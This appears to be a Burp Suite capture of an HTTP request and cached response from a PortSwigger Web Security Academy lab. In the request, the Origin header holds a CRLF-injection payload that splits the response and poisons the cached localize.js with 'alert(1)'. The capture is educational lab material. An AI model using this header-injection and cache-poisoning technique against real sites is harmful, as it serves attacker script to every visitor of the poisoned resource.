 Request
Pretty Raw Hex
\n
1 GET /js/localize.js?lang=en?utm_content=z&cors=1 HTTP/2
2 Host: 0a3c00dc03fcb6608178ac5a00830043.web-security-academy.net
3 Origin: x%0d%0aContent-Length:%208%0d%0a%0d%0aalert(1)$$$$
4 Content-Length: 0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: script
13 Referer: https://0a3c00dc03fcb6608178ac5a00830043.web-security-academy.net/login/?lang=en
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Access-Control-Allow-Origin: x
4 Cache-Control: max-age=35
5 Age: 23
6 X-Cache: hit
7 Content-Length: 8
8
9 alert(1)